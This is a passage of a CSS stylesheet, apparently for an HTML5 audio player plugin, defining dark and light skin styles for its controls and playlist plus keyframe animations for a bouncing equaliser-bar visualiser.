	padding:0;
	width: 40px;
	height: 41px;
	background: url(controllers/darkHover/prev-off.png) no-repeat;
}
.audio8_html5.darkHover .AudioPrev:hover {
    background: url(controllers/darkHover/prev-on.png) no-repeat;
}
/* next */
.audio8_html5.darkHover .AudioNext {
	/*float:left;*/
	position:absolute;
	cursor: pointer;
	display: none !important;
	visibility:hidden !important;
	margin:0;
	padding:0;
	width: 40px;
	height: 41px;
	background: url(controllers/darkHover/next-off.png) no-repeat;
}
.audio8_html5.darkHover .AudioNext:hover {
    background: url(controllers/darkHover/next-on.png) no-repeat;
}




/*show/hide playlist */
.audio8_html5.darkHover .AudioShowHidePlaylist {
	/*float:left;*/
	position:absolute;
	cursor: pointer;
	display: block;
	margin:0;
	padding:0;
	z-index:1;
	width: 16px;
	height: 16px;
	background: url(controllers/darkHover/showhideplaylist-off.png) no-repeat;
}
.audio8_html5.darkHover .AudioShowHidePlaylist:hover {
    background: url(controllers/darkHover/showhideplaylist-on.png) no-repeat;
}







/* volume button Mute & UnMute*/
.audio8_html5.darkHover .VolumeButton {
	/*float:left;*/
	position:absolute;
	cursor: pointer;
	display: block;
	margin:0;
	padding:0;
	width: 19px;
	height: 19px;
	background: url(controllers/darkHover/volume-off.png) no-repeat;
}
.audio8_html5.darkHover .VolumeButton:hover {
	background: url(controllers/darkHover/volume-on.png) no-repeat;
}

.audio8_html5.darkHover .VolumeButtonMuted {
	background: url(controllers/darkHover/volumeMute-off.png) no-repeat;
}
.audio8_html5.darkHover .VolumeButtonMuted:hover {
	background: url(controllers/darkHover/volumeMute-on.png) no-repeat;
}

/* volume slider */
.audio8_html5.darkHover .VolumeSlider {
	/*float:left;*/
	position:absolute;
	cursor: pointer;
	display: block;
	margin:0;
	padding:0;
	width:70px;
	height:4px;
	/*background: #fff000;*/
}

.audio8_html5.darkHover .VolumeSlider .ui-slider-handle {
	display:none;
}

.audio8_html5.darkHover .VolumeSlider .ui-slider-handle.ui-state-hover {
	/*background: #fff000;*/
}

.audio8_html5.darkHover .VolumeSlider .ui-slider-range {
	position:relative;
	height:4px;
	/*background: #00F; blue*/
}






/* buffer */
.audio8_html5.darkHover .AudioBuffer {
	/*float:left;*/
	position:absolute;
	cursor: pointer;
	display: block;
	height: 4px;
	margin:0;
	padding:0;
	/*width:100%;*/
}
.audio8_html5.darkHover .AudioBuffer .ui-widget-content {  }
.audio8_html5.darkHover .AudioBuffer .ui-widget-header { /*background:#93C; mauve*/ }


/* seek */
.audio8_html5.darkHover .AudioSeek {
	/*clear:both;*/
	cursor: pointer;
	position:absolute;
	height: 4px;
	margin:0;
	padding:0;
	/*margin-top:-9px; margin:5px 0px 5px 0px; (AudioBuffer) + height:4px;*/
}

.audio8_html5.darkHover .AudioSeek .ui-slider-handle {
	display:none;
}

.audio8_html5.darkHover .AudioSeek .ui-slider-handle.ui-state-hover {
	/*background: #fff000;*/
}

.audio8_html5.darkHover .AudioSeek .ui-slider-range {
	height:4px;
}



/*song Station & Title*/
.audio8_html5.darkHover .songTitle {
	position:absolute;
	float:left;
	display: block;
	overflow:hidden;
	height:14px;
	margin:0;
	padding:0;
	line-height:1;
	font-weight: normal;
	/*border:1px solid #CC6;*/
}

.audio8_html5.darkHover .songTitleInside {
	position:absolute;
	white-space: nowrap;
	width:auto;
	text-align:center;
	font-size:11px !important;
	font-family:Arial, Helvetica, sans-serif !important;
	text-transform:uppercase;
}

.audio8_html5.darkHover .radioStation {
	position:absolute;
	margin-left:0;
	/*float:left;*/
	display: block;
	overflow:hidden;
	height:12px;
	margin:0;
	padding:0;
	line-height:1;
	font-weight: normal;
	text-align:left;
	font-size:11px !important;
	font-family:Arial, Helvetica, sans-serif !important;
	text-transform:capitalize;
	/*border:1px solid #CC6;*/
}


.audio8_html5.darkHover .artistName {
	position:absolute;
	margin-left:0;
	/*float:left;*/
	display: block;
	overflow:hidden;
	height:12px;
	margin:0;
	padding:0;
	line-height:1;
	font-weight: normal;
	text-align:left;
	font-size:11px !important;
	font-family:Arial, Helvetica, sans-serif !important;
	text-transform:capitalize;
	/*border:1px solid #000000;*/
}



/* playlist */
.audio8_html5.darkHover .selectedCategDiv {
	cursor: pointer;
	margin:0;
	padding:0px 0px;
	text-align:center;
	/*font-size:13px;
	line-height:1.5;
	font-weight:bold;*/
	background-image:url(controllers/darkHover/categories_arrow_bg.png);
	background-repeat:no-repeat;
}
.audio8_html5.darkHover .innerSelectedCategDiv {
	cursor: pointer;
	overflow:hidden;
	height:25px;
	box-sizing:content-box;
	width:80%;
	margin:0;
	padding:0px 10%;
	text-align:center;
	font-size:13px;
	line-height:1.9;
	font-weight:bold;
	background-image:url(controllers/darkHover/categories_arrow_bg.png);
	background-repeat:no-repeat;
}

.audio8_html5.darkHover .searchDiv {
	margin:0;
	padding:0;
	background-image:url(controllers/darkHover/search_icon.png);
	background-repeat:no-repeat;
	background-position: 10px 50%;
}

.audio8_html5.darkHover .search_term {
	   background-color:#FFF;
     border: 1px solid #333333;
     color: #000000;
     font:11px Arial, Helvetica, sans-serif;
	 	 margin:3px 30px !important;
     padding: 1px;
		 height:14px !important;
}

.audio8_html5.darkHover .thumbsHolderWrapper {
	position:absolute;
	height:100%;
	margin-top:0px;
	overflow:hidden;
	z-index:100;
}
.audio8_html5.darkHover .thumbsHolderVisibleWrapper {
	/*position:absolute;*/
	position:relative;
	height:100%;
	overflow:hidden;
	clear:both;/*new*/
}
.audio8_html5.darkHover .thumbsHolder {
	position:absolute;
	text-align:left;
	-webkit-overflow-scrolling: touch;
}
/* thumbsOFF */
.audio8_html5.darkHover .thumbsHolder_ThumbOFF {
	display:block;
	height:30px;
	cursor: pointer;
	background:#000;
	overflow:hidden;
	border-bottom:1px solid #ff0000;
	line-height:2.5em;
}
.audio8_html5.darkHover .thumbsHolder_ThumbOFF  .padding {
	padding:2px 10px 10px 10px !important;
	font-size:11px !important;
	font-family:Arial, Helvetica, sans-serif !important;
}


/*  scroller start */
.audio8_html5.darkHover .slider-vertical {
	display:none;
	position:absolute;
	width:9px;
	z-index:99999;
}

.audio8_html5.darkHover .slider-vertical.ui-slider { position: relative;}
.audio8_html5.darkHover .slider-vertical.ui-slider .ui-slider-handle { position: absolute; z-index: 2; width: 9px; height: 16px; cursor: pointer; background:url(controllers/darkHover/scrollerFaceOFF.png) 0 0 no-repeat; }
.audio8_html5.darkHover .slider-vertical.ui-slider .ui-slider-handle:hover {  background:url(controllers/darkHover/scrollerFaceON.png) 0 0 no-repeat; }
.audio8_html5.darkHover .slider-vertical.ui-slider .ui-slider-range { position: absolute; z-index: 1; display: block; border: 0; }


.audio8_html5.darkHover .slider-vertical.ui-slider-vertical { width: 9px; height: 100px; }
.audio8_html5.darkHover .slider-vertical.ui-slider-vertical .ui-slider-handle { left: 0px; margin-left: 0px; margin-bottom: -16px !important; border: 0; }
.audio8_html5.darkHover .slider-vertical.ui-slider-vertical .ui-slider-range { left: 0; width: 100%; }
.audio8_html5.darkHover .slider-vertical.ui-slider-vertical .ui-slider-range-min { bottom: 0; }
.audio8_html5.darkHover .slider-vertical.ui-slider-vertical .ui-slider-range-max { top: 0; }


/* Component containers
----------------------------------*/
.audio8_html5.darkHover .slider-vertical.ui-widget-content { /*background: #ff7800;*/}
.audio8_html5.darkHover .slider-vertical .ui-widget-header { /*background: #24ff00;*/ }


/* Corner radius */
.audio8_html5.darkHover .slider-vertical.ui-corner-all {}

/* Interaction states
----------------------------------
.audio8_html5.darkHover .slider-vertical.ui-state-default {background: #000000; }
.audio8_html5.darkHover .slider-vertical.ui-state-hover { background: #FFF000;  }
*/
/*  scroller end */












/* lightHover */
.audio8_html5.lightHover {
	float: left;
	position: relative;
	font-size:11px !important;
	font-family:Arial, Helvetica, sans-serif !important;
	color:#FFF;
	margin:0;
	padding:0;
}

.audio8_html5.lightHover .AudioCloseBut {
	top:-21px !important;
	width:110px;
	height:21px;
	position:absolute;
	right:0;
	cursor:pointer;
	text-align:center;
	color:#333;
	font-size:11px;
	font-weight:bold;
	line-height:20px;
	pointer-events: auto !important;
	/*background:url(controllers/lightHover/close-off.png) no-repeat;
	border:1px solid #090;*/
}
.audio8_html5.lightHover .AudioCloseBut:hover {
	color:#F00;
}

.audio8_html5.lightHover .audio8_html5_arrow_div {
	width: 0;
	height: 0;
	border-left: 8px solid transparent;
	border-right: 8px solid transparent;
	margin: 6px 10px 3px 10px;
}
.audio8_html5.lightHover .audio8_html5_arrow_down {
	border-top: 8px solid #F00; /*available param 'minButtonColor' */
}
.audio8_html5.lightHover .audio8_html5_arrow_up {
	border-bottom: 8px solid #333; /*available param 'minButtonColor' */
}

/*.audio8_html5.lightHover .AudioOpenBut {
	background:url(controllers/lightHover/open-off.png) no-repeat;
}
.audio8_html5.lightHover .AudioOpenBut:hover {
	background:url(controllers/lightHover/open-on.png) no-repeat;
}*/

.audio8_html5.lightHover .AudioControls {
	/*clear: both;*/
	width: 100%;
	margin:0;
	padding:0;
}

.audio8_html5.lightHover .FrameBehindPlayer {
	/*clear: both;*/
	position:absolute;
	width: 100%;
	height:20px;
	margin:0;
	padding:0;
}

.audio8_html5.lightHover .FrameBehindPlayerText {
	/*clear: both;*/
	position:absolute;
	width: 100%;
	margin:0;
	padding:0;
	overflow:hidden;
}




.audio8_html5.lightHover .ximage {
	position:absolute;
	z-index:3;
	width: 90px;
	height: 90px;
}

.audio8_html5.lightHover .xspeakers {
	position:absolute;
	z-index:4;
	width: 600px;
	height: 90px;
	background:url(controllers/lightHover/speakers.png) no-repeat;
}
.audio8_html5.lightHover .xgradient {
	width:470px;
	height:90px;
	position:absolute;
	z-index:2;
	/*background: rgba(245,245,245,1);*/
}



.audio8_html5.lightHover .AudioFacebook {
	/*float:left;*/
	position:absolute;
	cursor: pointer;
	display: block;
	margin:0;
	padding:0;
	z-index:1;
	width: 16px;
	height: 16px;
	background: url(controllers/lightHover/facebook-off.png) no-repeat;
}
.audio8_html5.lightHover .AudioFacebook:hover {
    background: url(controllers/lightHover/facebook-on.png) no-repeat;
}

.audio8_html5.lightHover .AudioTwitter {
	/*float:left;*/
	position:absolute;
	cursor: pointer;
	display: block;
	margin:0;
	padding:0;
	z-index:1;
	width: 16px;
	height: 16px;
	background: url(controllers/lightHover/twitter-off.png) no-repeat;
}
.audio8_html5.lightHover .AudioTwitter:hover {
    background: url(controllers/lightHover/twitter-on.png) no-repeat;
}

.audio8_html5.lightHover .AudioPopup {
	/*float:left;*/
	position:absolute;
	cursor: pointer;
	display: block;
	margin:0;
	padding:0;
	z-index:1;
	width: 16px;
	height: 16px;
	background: url(controllers/lightHover/popup-off.png) no-repeat;
	border:1px solid #0FC;
}
.audio8_html5.lightHover .AudioPopup:hover {
    background: url(controllers/lightHover/popup-on.png) no-repeat;
}



/* play */
.audio8_html5.lightHover .AudioPlay {
	/*float:left;*/
	position:absolute;
	z-index:3;
	cursor: pointer;
	display: block;
	margin:0;
	padding:0;
	width: 80px;
	height: 80px;
	background: url(controllers/lightHover/play-off.png) no-repeat;
}
.audio8_html5.lightHover .AudioPlay:hover {
    background: url(controllers/lightHover/play-on.png) no-repeat;
}


/* pause */
.audio8_html5.lightHover .AudioPause {
	/*float:left;*/
	position:absolute;
	cursor: pointer;
	display: block;
	margin:0;
	padding:0;
	width: 85px;
	height: 85px;
	background: url(controllers/lightHover/pause-off.png) no-repeat;
}
.audio8_html5.lightHover .AudioPause:hover {
	background: url(controllers/lightHover/pause-on.png) no-repeat;
}
/* prev */
.audio8_html5.lightHover .AudioPrev {
	/*float:left;*/
	position:absolute;
	cursor: pointer;
	display: none !important;
	visibility:hidden !important;
	margin:0;
	padding:0;
	width: 40px;
	height: 41px;
	background: url(controllers/lightHover/prev-off.png) no-repeat;
}
.audio8_html5.lightHover .AudioPrev:hover {
    background: url(controllers/lightHover/prev-on.png) no-repeat;
}
/* next */
.audio8_html5.lightHover .AudioNext {
	/*float:left;*/
	position:absolute;
	cursor: pointer;
	display: none !important;
	visibility:hidden !important;
	margin:0;
	padding:0;
	width: 40px;
	height: 41px;
	background: url(controllers/lightHover/next-off.png) no-repeat;
}
.audio8_html5.lightHover .AudioNext:hover {
    background: url(controllers/lightHover/next-on.png) no-repeat;
}




/*show/hide playlist */
.audio8_html5.lightHover .AudioShowHidePlaylist {
	/*float:left;*/
	position:absolute;
	cursor: pointer;
	display: block;
	margin:0;
	padding:0;
	z-index:1;
	width: 16px;
	height: 16px;
	background: url(controllers/lightHover/showhideplaylist-off.png) no-repeat;
}
.audio8_html5.lightHover .AudioShowHidePlaylist:hover {
    background: url(controllers/lightHover/showhideplaylist-on.png) no-repeat;
}







/* volume button Mute & UnMute*/
.audio8_html5.lightHover .VolumeButton {
	/*float:left;*/
	position:absolute;
	cursor: pointer;
	display: block;
	margin:0;
	padding:0;
	width: 19px;
	height: 19px;
	background: url(controllers/lightHover/volume-off.png) no-repeat;
}
.audio8_html5.lightHover .VolumeButton:hover {
	background: url(controllers/lightHover/volume-on.png) no-repeat;
}

.audio8_html5.lightHover .VolumeButtonMuted {
	background: url(controllers/lightHover/volumeMute-off.png) no-repeat;
}
.audio8_html5.lightHover .VolumeButtonMuted:hover {
	background: url(controllers/lightHover/volumeMute-on.png) no-repeat;
}

/* volume slider */
.audio8_html5.lightHover .VolumeSlider {
	/*float:left;*/
	position:absolute;
	cursor: pointer;
	display: block;
	margin:0;
	padding:0;
	width:70px;
	height:4px;
	/*background: #fff000;*/
}

.audio8_html5.lightHover .VolumeSlider .ui-slider-handle {
	display:none;
}

.audio8_html5.lightHover .VolumeSlider .ui-slider-handle.ui-state-hover {
	/*background: #fff000;*/
}

.audio8_html5.lightHover .VolumeSlider .ui-slider-range {
	position:relative;
	height:4px;
	/*background: #00F; blue*/
}






/* buffer */
.audio8_html5.lightHover .AudioBuffer {
	/*float:left;*/
	position:absolute;
	cursor: pointer;
	display: block;
	height: 4px;
	margin:0;
	padding:0;
	/*width:100%;*/
}
.audio8_html5.lightHover .AudioBuffer .ui-widget-content {  }
.audio8_html5.lightHover .AudioBuffer .ui-widget-header { /*background:#93C; mauve*/ }


/* seek */
.audio8_html5.lightHover .AudioSeek {
	/*clear:both;*/
	cursor: pointer;
	position:absolute;
	height: 4px;
	margin:0;
	padding:0;
	/*margin-top:-9px; margin:5px 0px 5px 0px; (AudioBuffer) + height:4px;*/
}

.audio8_html5.lightHover .AudioSeek .ui-slider-handle {
	display:none;
}

.audio8_html5.lightHover .AudioSeek .ui-slider-handle.ui-state-hover {
	/*background: #fff000;*/
}

.audio8_html5.lightHover .AudioSeek .ui-slider-range {
	height:4px;
}



/*song Station & Title*/
.audio8_html5.lightHover .songTitle {
	position:absolute;
	float:left;
	display: block;
	overflow:hidden;
	height:14px;
	margin:0;
	padding:0;
	line-height:1;
	font-weight: normal;
	/*border:1px solid #CC6;*/
}

.audio8_html5.lightHover .songTitleInside {
	position:absolute;
	white-space: nowrap;
	width:auto;
	text-align:center;
	font-size:11px !important;
	font-family:Arial, Helvetica, sans-serif !important;
	text-transform:uppercase;
}

.audio8_html5.lightHover .radioStation {
	position:absolute;
	margin-left:0;
	/*float:left;*/
	display: block;
	overflow:hidden;
	height:12px;
	margin:0;
	padding:0;
	line-height:1;
	font-weight: normal;
	text-align:left;
	font-size:11px !important;
	font-family:Arial, Helvetica, sans-serif !important;
	text-transform:capitalize;
	/*border:1px solid #CC6;*/
}


.audio8_html5.lightHover .artistName {
	position:absolute;
	margin-left:0;
	/*float:left;*/
	display: block;
	overflow:hidden;
	height:12px;
	margin:0;
	padding:0;
	line-height:1;
	font-weight: normal;
	text-align:left;
	font-size:11px !important;
	font-family:Arial, Helvetica, sans-serif !important;
	text-transform:capitalize;
	/*border:1px solid #000000;*/
}



/* playlist */
.audio8_html5.lightHover .selectedCategDiv {
	cursor: pointer;
	margin:0;
	padding:0px 0px;
	text-align:center;
	/*font-size:13px;
	line-height:1.5;
	font-weight:bold;*/
	background-image:url(controllers/lightHover/categories_arrow_bg.png);
	background-repeat:no-repeat;
}
.audio8_html5.lightHover .innerSelectedCategDiv {
	cursor: pointer;
	overflow:hidden;
	height:25px;
	box-sizing:content-box;
	width:80%;
	margin:0;
	padding:0px 10%;
	text-align:center;
	font-size:13px;
	line-height:1.9;
	font-weight:bold;
	background-image:url(controllers/lightHover/categories_arrow_bg.png);
	background-repeat:no-repeat;
}

.audio8_html5.lightHover .searchDiv {
	margin:0;
	padding:0;
	background-image:url(controllers/lightHover/search_icon.png);
	background-repeat:no-repeat;
	background-position: 10px 50%;
}

.audio8_html5.lightHover .search_term {
	   background-color:#FFF;
     border: 1px solid #333333;
     color: #000000;
     font:11px Arial, Helvetica, sans-serif;
	   margin:3px 30px !important;
     padding: 1px;
		 height:14px !important;
}

.audio8_html5.lightHover .thumbsHolderWrapper {
	position:absolute;
	height:100%;
	margin-top:0px;
	overflow:hidden;
	z-index:100;
}
.audio8_html5.lightHover .thumbsHolderVisibleWrapper {
	/*position:absolute;*/
	position:relative;
	height:100%;
	overflow:hidden;
	clear:both;/*new*/
}
.audio8_html5.lightHover .thumbsHolder {
	position:absolute;
	text-align:left;
	-webkit-overflow-scrolling: touch;
}
/* thumbsOFF */
.audio8_html5.lightHover .thumbsHolder_ThumbOFF {
	display:block;
	height:30px;
	cursor: pointer;
	background:#000;
	overflow:hidden;
	border-bottom:1px solid #ff0000;
	line-height:2.5em;
}
.audio8_html5.lightHover .thumbsHolder_ThumbOFF  .padding {
	padding:2px 10px 10px 10px !important;
	font-size:11px !important;
	font-family:Arial, Helvetica, sans-serif !important;
}


/*  scroller start */
.audio8_html5.lightHover .slider-vertical {
	display:none;
	position:absolute;
	width:9px;
	z-index:99999;
}

.audio8_html5.lightHover .slider-vertical.ui-slider { position: relative;}
.audio8_html5.lightHover .slider-vertical.ui-slider .ui-slider-handle { position: absolute; z-index: 2; width: 9px; height: 16px; cursor: pointer; background:url(controllers/lightHover/scrollerFaceOFF.png) 0 0 no-repeat; }
.audio8_html5.lightHover .slider-vertical.ui-slider .ui-slider-handle:hover {  background:url(controllers/lightHover/scrollerFaceON.png) 0 0 no-repeat; }
.audio8_html5.lightHover .slider-vertical.ui-slider .ui-slider-range { position: absolute; z-index: 1; display: block; border: 0; }


.audio8_html5.lightHover .slider-vertical.ui-slider-vertical { width: 9px; height: 100px; }
.audio8_html5.lightHover .slider-vertical.ui-slider-vertical .ui-slider-handle { left: 0px; margin-left: 0px; margin-bottom: -16px !important; border: 0; }
.audio8_html5.lightHover .slider-vertical.ui-slider-vertical .ui-slider-range { left: 0; width: 100%; }
.audio8_html5.lightHover .slider-vertical.ui-slider-vertical .ui-slider-range-min { bottom: 0; }
.audio8_html5.lightHover .slider-vertical.ui-slider-vertical .ui-slider-range-max { top: 0; }


/* Component containers
----------------------------------*/
.audio8_html5.lightHover .slider-vertical.ui-widget-content { /*background: #ff7800;*/}
.audio8_html5.lightHover .slider-vertical .ui-widget-header { /*background: #24ff00;*/ }


/* Corner radius */
.audio8_html5.lightHover .slider-vertical.ui-corner-all {}

/* Interaction states
----------------------------------
.audio8_html5.lightHover .slider-vertical.ui-state-default {background: #000000; }
.audio8_html5.lightHover .slider-vertical.ui-state-hover { background: #FFF000;  }
*/
/*  scroller end */






/*
==============================================
perspectiveDownZero        Made by Christian Pucci
==============================================
*/
.perspectiveDownZero {
	-webkit-backface-visibility: visible !important;
	backface-visibility: visible !important;
	-webkit-animation-name: perspectiveDownZero;
	animation-name: perspectiveDownZero;

	-webkit-animation-duration: 0s;
	animation-duration: 0s;
	-webkit-animation-fill-mode: both;
	animation-fill-mode: both;
}

@-webkit-keyframes perspectiveDownZero {
  0% {
    -webkit-transform-origin: 0 100%;
    -webkit-transform: perspective(0px) rotateX(0deg);
  }

  100% {
    -webkit-transform-origin: 0 100%;
    -webkit-transform: perspective(0px) rotateX(-180deg);
  }
}
@keyframes perspectiveDownZero {
  0% {
    transform-origin: 0 100%;
    transform: perspective(0px) rotateX(0deg);
  }

  100% {
    transform-origin: 0 100%;
    transform: perspective(0px) rotateX(-180deg);
  }
}



.barsContainer {
	position:absolute;
	width:459px;
	height:60px;
	z-index:1;
	top:50%;
	left:50%;
	/*-webkit-transform: translate(-50%, 0%);
	-ms-transform:translate(-50%, 0%);
	transform: translate(-50%, 0%);
	-webkit-transform: translate3d(0, 0 , 0);
	-ms-transform:translate3d(0, 0 , 0);
	transform: translate3d(0, 0 , 0);
    -webkit-backface-visibility: hidden;
	-ms-backface-visibility: hidden;
    backface-visibility: hidden;
    -webkit-perspective: 1000;
	-ms-perspective: 1000;
    perspective: 1000;*/
}


.bars {
    height: 40px;
    margin: 0px 0 0 0px;
    position: absolute;
    width: 459px;
	/*border:1px solid #900;*/
}



.bar {
   background: #ffffff;
    bottom: 0px;
    height: 0px;
    position: absolute;
    width: 4px;
}


.sound {
	-webkit-animation-name: sound;
	animation-name: sound;

	-webkit-animation-duration: 0ms;
	animation-duration: 0ms;

	-webkit-animation-delay: -800ms;
	-animation-delay: -800ms;

	-webkit-animation-timing-function: linear;
    animation-timing-function: linear;

	-webkit-animation-iteration-count: infinite;
    animation-iteration-count: infinite;

	-webkit-animation-direction: alternate;
    animation-direction: alternate;

}



@keyframes sound {
    0% {
       opacity: .90;
        height: 3px;

	/*-webkit-transform: translate(-50%, 0%);
	-ms-transform:translate(-50%, 0%);
	transform: translate(-50%, 0%);
	-webkit-transform: translate3d(0, 0 , 0);
	-ms-transform:translate3d(0, 0 , 0);
	transform: translate3d(0, 0 , 0);
    -webkit-backface-visibility: hidden;
	-ms-backface-visibility: hidden;
    backface-visibility: hidden;
    -webkit-perspective: 1000;
	-ms-perspective: 1000;
    perspective: 1000;*/
    }
    100% {
        opacity: 1;
        height: 38px;

	/*-webkit-transform: translate(-50%, 0%);
	-ms-transform:translate(-50%, 0%);
	transform: translate(-50%, 0%);
	-webkit-transform: translate3d(0, 0 , 0);
	-ms-transform:translate3d(0, 0 , 0);
	transform: translate3d(0, 0 , 0);
    -webkit-backface-visibility: hidden;
	-ms-backface-visibility: hidden;
    backface-visibility: hidden;
    -webkit-perspective: 1000;
	-ms-perspective: 1000;
    perspective: 1000; */
    }
}



.sound2 {
	-webkit-animation-name: sound2;
	animation-name: sound2;

	-webkit-animation-duration: 0ms;
	animation-duration: 0ms;

	-webkit-animation-delay: -800ms;
	-animation-delay: -800ms;

	-webkit-animation-timing-function: linear;
    animation-timing-function: linear;

	-webkit-animation-iteration-count: infinite;
    animation-iteration-count: infinite;

	-webkit-animation-direction: alternate;
    animation-direction: alternate;
}

@keyframes sound2 {
    0% {
       opacity: .10;
        height: 0px;

	/*-webkit-transform: translate(-50%, 0%);
	-ms-transform:translate(-50%, 0%);
	transform: translate(-50%, 0%);*/
	/*-webkit-transform: translate3d(0, 0 , 0);
	-ms-transform:translate3d(0, 0 , 0);
	transform: translate3d(0, 0 , 0);
    -webkit-backface-visibility: hidden;
	-ms-backface-visibility: hidden;
    backface-visibility: hidden;
    -webkit-perspective: 1000;
	-ms-perspective: 1000;
    perspective: 1000;*/
    }
    100% {
        opacity: .20;
        height: 15px;

	/*-webkit-transform: translate(-50%, 0%);
	-ms-transform:translate(-50%, 0%);
	transform: translate(-50%, 0%);*/
	/*-webkit-transform: translate3d(0, 0 , 0);
	-ms-transform:translate3d(0, 0 , 0);
	transform: translate3d(0, 0 , 0);
    -webkit-backface-visibility: hidden;
	-ms-backface-visibility: hidden;
    backface-visibility: hidden;
    -webkit-perspective: 1000;
	-ms-perspective: 1000;
    perspective: 1000;  */
    }
}


/*.bar:nth-child(odd) {
	 background-color:#F00 !important;
}

.bar:nth-child(even) {
	background-color:#00F !important;

}*/

.bar:nth-child(1)  { left: 0px; animation-duration: 464ms;}
.bar:nth-child(2)  { left: 5px; animation-duration: 433ms;}
.bar:nth-child(3)  { left: 10px; animation-duration: 387ms;}
.bar:nth-child(4)  { left: 15px; animation-duration: 458ms;}
.bar:nth-child(5)  { left: 20px; animation-duration: 300ms;}
.bar:nth-child(6)  { left: 25px; animation-duration: 407ms;}
.bar:nth-child(7)  { left: 30px; animation-duration: 421ms;}
.bar:nth-child(8)  { left: 35px; animation-duration: 399ms;}
.bar:nth-child(9)  { left: 40px; animation-duration: 467ms;}
.bar:nth-child(10) { left: 45px; animation-duration: 422ms;}

.bar:nth-child(11) { left: 50px; animation-duration: 515ms;}
.bar:nth-child(12) { left: 55px; animation-duration: 474ms;}
.bar:nth-child(13) { left: 60px; animation-duration: 433ms;}
.bar:nth-child(14) { left: 65px; animation-duration: 407ms;}
.bar:nth-child(15) { left: 70px; animation-duration: 458ms;}
.bar:nth-child(16) { left: 75px; animation-duration: 400ms;}
.bar:nth-child(17) { left: 80px; animation-duration: 427ms;}
.bar:nth-child(18) { left: 85px; animation-duration: 441ms;}
.bar:nth-child(19) { left: 90px; animation-duration: 419ms;}
.bar:nth-child(20) { left: 95px; animation-duration: 487ms;}

.bar:nth-child(21) { left: 100px; animation-duration: 412ms;}
.bar:nth-child(22) { left: 105px; animation-duration: 444ms;}
.bar:nth-child(23) { left: 110px; animation-duration: 403ms;}
.bar:nth-child(24) { left: 115px; animation-duration: 377ms;}
.bar:nth-child(25) { left: 120px; animation-duration: 428ms;}
.bar:nth-child(26) { left: 125px; animation-duration: 370ms;}
.bar:nth-child(27) { left: 130px; animation-duration: 377ms;}
.bar:nth-child(28) { left: 135px; animation-duration: 411ms;}
.bar:nth-child(29) { left: 140px; animation-duration: 399ms;}
.bar:nth-child(30) { left: 145px; animation-duration: 457ms;}

.bar:nth-child(31) { left: 150px; animation-duration: 442ms;}
.bar:nth-child(32) { left: 155px; animation-duration: 474ms;}
.bar:nth-child(33) { left: 160px; animation-duration: 433ms;}
.bar:nth-child(34) { left: 165px; animation-duration: 407ms;}
.bar:nth-child(35) { left: 170px; animation-duration: 458ms;}
.bar:nth-child(36) { left: 175px; animation-duration: 400ms;}
.bar:nth-child(37) { left: 180px; animation-duration: 427ms;}
.bar:nth-child(38) { left: 185px; animation-duration: 441ms;}
.bar:nth-child(39) { left: 190px; animation-duration: 419ms;}
.bar:nth-child(40) { left: 195px; animation-duration: 487ms;}

.bar:nth-child(41) { left: 200px; animation-duration: 442ms;}
.bar:nth-child(42) { left: 205px; animation-duration: 474ms;}
.bar:nth-child(43) { left: 210px; animation-duration: 433ms;}
.bar:nth-child(44) { left: 215px; animation-duration: 407ms;}
.bar:nth-child(45) { left: 220px; animation-duration: 458ms;}
.bar:nth-child(46) { left: 225px; animation-duration: 400ms;}
.bar:nth-child(47) { left: 230px; animation-duration: 427ms;}
.bar:nth-child(48) { left: 235px; animation-duration: 441ms;}
.bar:nth-child(49) { left: 240px; animation-duration: 419ms;}
.bar:nth-child(50) { left: 245px; animation-duration: 487ms;}

.bar:nth-child(51) { left: 250px; animation-duration: 442ms;}
.bar:nth-child(52) { left: 255px; animation-duration: 474ms;}
.bar:nth-child(53) { left: 260px; animation-duration: 433ms;}
.bar:nth-child(54) { left: 265px; animation-duration: 407ms;}
.bar:nth-child(55) { left: 270px; animation-duration: 458ms;}
.bar:nth-child(56) { left: 275px; animation-duration: 400ms;}
.bar:nth-child(57) { left: 280px; animation-duration: 427ms;}
.bar:nth-child(58) { left: 285px; animation-duration: 441ms;}
.bar:nth-child(59) { left: 290px; animation-duration: 419ms;}
.bar:nth-child(60) { left: 295px; animation-duration: 487ms;}

.bar:nth-child(61) { left: 300px; animation-duration: 442ms;}
.bar:nth-child(62) { left: 305px; animation-duration: 474ms;}
.bar:nth-child(63) { left: 310px; animation-duration: 433ms;}
.bar:nth-child(64) { left: 315px; animation-duration: 407ms;}
.bar:nth-child(65) { left: 320px; animation-duration: 458ms;}
.bar:nth-child(66) { left: 325px; animation-duration: 400ms;}
.bar:nth-child(67) { left: 330px; animation-duration: 427ms;}
.bar:nth-child(68) { left: 335px; animation-duration: 441ms;}
.bar:nth-child(69) { left: 340px; animation-duration: 419ms;}
.bar:nth-child(70) { left: 345px; animation-duration: 487ms;}

.bar:nth-child(71) { left: 350px; animation-duration: 412ms;}
.bar:nth-child(72) { left: 355px; animation-duration: 444ms;}
.bar:nth-child(73) { left: 360px; animation-duration: 403ms;}
.bar:nth-child(74) { left: 365px; animation-duration: 377ms;}
.bar:nth-child(75) { left: 370px; animation-duration: 428ms;}
.bar:nth-child(76) { left: 375px; animation-duration: 370ms;}
.bar:nth-child(77) { left: 380px; animation-duration: 377ms;}
.bar:nth-child(78) { left: 385px; animation-duration: 411ms;}
.bar:nth-child(79) { left: 390px; animation-duration: 399ms;}
.bar:nth-child(80) { left: 395px; animation-duration: 457ms;}

.bar:nth-child(81) { left: 400px; animation-duration: 412ms;}
.bar:nth-child(82) { left: 405px; animation-duration: 444ms;}
.bar:nth-child(83) { left: 410px; animation-duration: 403ms;}
.bar:nth-child(84) { left: 415px; animation-duration: 377ms;}
.bar:nth-child(85) { left: 420px; animation-duration: 428ms;}
.bar:nth-child(86) { left: 425px; animation-duration: 370ms;}
.bar:nth-child(87) { left: 430px; animation-duration: 377ms;}
.bar:nth-child(88) { left: 435px; animation-duration: 411ms;}
.bar:nth-child(89) { left: 440px; animation-duration: 399ms;}
.bar:nth-child(90) { left: 445px; animation-duration: 457ms;}

.bar:nth-child(91) { left: 450px; animation-duration: 442ms;}
.bar:nth-child(92) { left: 455px; animation-duration: 474ms;}
.bar:nth-child(93) { left: 460px; animation-duration: 433ms;}
/*.bar:nth-child(94) { left: 465px; animation-duration: 407ms;}
.bar:nth-child(95) { left: 470px; animation-duration: 458ms;}
/*.bar:nth-child(96) { left: 475px; animation-duration: 500ms;}
.bar:nth-child(97) { left: 480px; animation-duration: 537ms;}
.bar:nth-child(98) { left: 485px; animation-duration: 561ms;}
.bar:nth-child(99) { left: 490px; animation-duration: 591ms;}
